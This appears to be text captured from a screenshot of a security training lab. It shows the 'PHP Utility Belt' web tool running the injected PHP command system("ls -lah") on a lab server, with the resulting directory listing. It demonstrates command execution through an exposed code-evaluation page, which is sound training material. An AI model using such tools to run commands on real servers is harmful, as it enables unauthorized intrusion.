 PHP Utility Belt
Not Secure w9sv8laemgcscxvzqcjrhbfqa.public1.attackdefenselabs.com php bw
Utility Belt Home Passwords Regular Expressions Date & Time Printf Serialization
PHP goes here
system("ls -lah");
Run
total 72K
drwxrwxrwx 1 root root 4.0K Aug 19 12:05 .
drwxr-xr-x 1 root root 4.0K Dec 19 15:56 ..
drwxrwxrwx 1 root root 4.0K Feb 15  2016 .git
-rwxrwxrwx 1 root root  11K Feb 15  2016 LICENSE
-rwxrwxrwx 1 root root 1.8K Jul 20 18:01 README.md
-rwxrwxrwx 1 root root 4.1K Jul 20 18:01 ajax.php
drwxrwxrwx 2 root root 4.0K Jul 20 18:01 assets
-rwxrwxrwx 1 root root  233 Jul 20 18:01 index.php
drwxrwxrwx 2 root root 4.0K Jul 20 18:01 lib
-rwxrwxrwx 1 root root  15K Feb 15  2016 logo.png
drwxrwxrwx 2 root root 4.0K Jul 20 18:01 pages
-rwxrwxrwx 1 root root   19 Feb 15  2016 phpinfo.php